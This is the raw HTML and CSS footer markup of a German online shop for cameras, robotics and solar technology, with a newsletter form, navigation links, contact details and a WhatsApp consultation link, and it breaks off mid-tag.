[data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
